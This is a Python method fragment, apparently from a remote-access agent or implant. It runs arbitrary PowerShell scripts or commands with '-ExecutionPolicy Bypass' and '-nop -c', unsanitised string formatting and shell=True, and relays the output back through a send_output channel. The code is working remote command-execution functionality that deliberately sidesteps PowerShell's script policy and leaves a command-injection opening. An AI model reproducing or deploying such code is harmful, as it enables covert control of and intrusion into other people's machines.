 @threaded
def powershell(self, command_or_file):
    """ Run powershell file or script """
    if os.path.exists(command_or_file):
        self.send_output('[*] Running powershell script file...')
        with open(command_or_file, 'r') as f:
            powershell_code = f.read()
            try:
                cmd = 'powershell -ExecutionPolicy Bypass "{}"'.format(command_or_file)
                proc = subprocess.Popen(cmd, shell=True, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
                out, err = proc.communicate()
                output = out + err
                self.send_output(output)
            except Exception as exc:
                self.send_output(traceback.format_exc())
    else:
        self.send_output('[*] Running powershell command...')
        try:
            cmd = 'powershell -nop -c "{}"'.format(command_or_file)
            proc = subprocess.Popen(cmd, shell=True, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
            out, err = proc.communicate()
            output = out + err
            self.send_output(output)
        except Exception as exc:
            self.send_output(traceback.format_exc())
    self.send_output('[+] Done')